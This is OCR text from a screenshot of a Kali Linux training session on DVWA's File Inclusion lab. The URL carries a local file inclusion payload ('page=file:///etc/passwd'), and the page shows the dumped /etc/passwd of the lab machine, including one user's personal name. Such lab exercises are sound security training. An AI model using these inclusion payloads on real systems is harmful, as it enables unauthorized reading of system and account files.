 Burp Suite Community E...
Vulnerability: File Inclusi...
kali@kali: ~/Desktop
root@kali: /home/kali/D...
kali@kali: ~
05:06 PM
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: File Inclusio
127.0.0.1/DVWA/vulnerabilities/fi/?page=file:///etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
ot:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
sr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:
sr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
anagement,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false tss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin ntp:x:107:112::/nonexistent:/usr/sbin/nologin
essagebus:x:108:113::/nonexistent:/usr/sbin/nologin redsocks:x:109:114::/var/run/redsocks:/usr/sbin/nologin rwhod:x:110:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:111:65534::/run/iodine:/usr/sbin/nologin miredo:x:112:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:113:65534::/run/rpcbind:/usr/sbin/nologin usbmux:x:114:46:usbmux daemon,,,:/var
/usbmux:/usr/sbin/nologin tcpdump:x:115:120::/nonexistent:/usr/sbin/nologin rtkit:x:116:121:RealtimeKit,,,:/proc:/usr/sbin/nologin sshd:x:117:65534::/run/sshd:/usr/sbin/nologin statd:x:118:65534::/var/lib/nfs:/usr/sbin/nologin postgres:x:119:123:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash avahi:x:120:125:Avahi mDNS daemon,,,:/run/avahi-
emon:/usr/sbin/nologin stunnel4:x:121:126::/var/run/stunnel4:/usr/sbin/nologin Debian-snmp:x:122:127::/var/lib/snmp:/bin/false sslh:x:123:128::/nonexistent:/usr/sbin/nologin nm-openvpn:x:124:129:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:125:130:NetworkManager OpenConnect plugin,,,:/var
/NetworkManager:/usr/sbin/nologin pulse:x:126:131:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin saned:x:127:134::/var/lib/saned:/usr/sbin/nologin inetsim:x:128:136::/var/lib/inetsim:/usr/sbin/nologin colord:x:129:137:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:130:138::/var/lib/geoclue:/usr/sbin/nologin
htdm:x:131:139:Light Display Manager:/var/lib/lightdm:/bin/false king-phisher:x:132:140::/var/lib/king-phisher:/usr/sbin/nologin kali:x:1000:1000:Palak Mahipal,,,:/home/kali:/usr/bin/zsh systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin speech-dispatcher:x:133:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
DVWA
Home
Instructions
Setup / Reset DB